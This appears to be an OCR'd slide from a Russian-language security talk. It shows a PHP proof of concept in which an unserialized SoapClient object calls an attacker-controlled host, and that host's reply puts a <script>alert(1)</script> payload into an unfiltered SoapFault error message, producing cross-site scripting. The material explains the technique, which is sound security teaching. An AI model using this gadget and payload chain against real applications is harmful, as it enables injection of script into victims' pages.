 XSS
$event = new SoapClient(null,
array('location' =>
'http://raz0r.name/api.php', 'uri' =>
'http://raz0r.name/'));
$event = unserialize(serialize($event));
$event->getLoggerName();
SOAP-вызов на api.php
<?php
header("HTTP/1.0 404 <script>alert(1);</script>");
SoapClient генерирует
исключение SoapFault
Fatal error: Uncaught
SoapFault exception: [HTTP]
<script>alert(1);</script> in
appender_socket_server.ph
p:71
Отсутствие какой-либо фильтрации
php